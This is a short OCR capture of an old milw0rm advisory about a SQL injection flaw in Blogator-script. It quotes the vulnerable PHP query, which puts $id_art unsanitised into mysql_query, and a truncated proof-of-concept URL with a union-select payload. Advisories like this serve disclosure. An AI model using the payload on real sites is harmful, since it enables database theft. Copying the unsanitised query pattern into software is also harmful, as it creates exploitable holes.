
line 34: $sql_res=mysql_query("SELECT 
sond_rep, votes_H, votes_F FROM 
sondage_rep WHERE id_sond = $id_art 
ORDER BY ordre");

------------

vuln:

http://www.site.com/_blogadata/include/sond_
id_art=-99999/**/union/**/select/**/concat(ps
--------------------------------

you can see in Blogator-script other 
injection bugs too ;)

# milw0rm.com [2008-04-04]

Tags:
Advisory/Source:
Link